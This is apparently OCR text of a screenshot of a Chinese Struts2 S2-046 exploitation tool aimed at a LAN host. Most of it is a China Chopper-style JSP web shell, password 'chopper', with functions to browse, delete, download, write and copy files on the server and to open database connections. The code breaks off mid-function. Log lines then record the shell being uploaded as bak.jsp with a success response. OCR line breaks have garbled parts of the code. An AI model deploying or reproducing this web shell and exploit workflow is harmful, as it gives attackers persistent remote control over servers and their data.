 设 置
目 标: http://192.168.1.102:2001/ 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径: 如: /home/web/shell.jsp 上传文件名[上传根目录]: bak.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString
().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date
dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l
[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/
\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes
(),0,3);os.close();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir
();}File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws
2020-02-17 16:10:40——正在执行命令中，请稍等片刻........
2020-02-17 16:10:40——执行完成!
2020-02-17 16:17:03——正在上传文件，请稍等片刻........
2020-02-17 16:17:05——上传访问路径: http://192.168.1.102:2001//bak.jsp
2020-02-17 16:17:05——上传返回信息/上下文目录okokok/........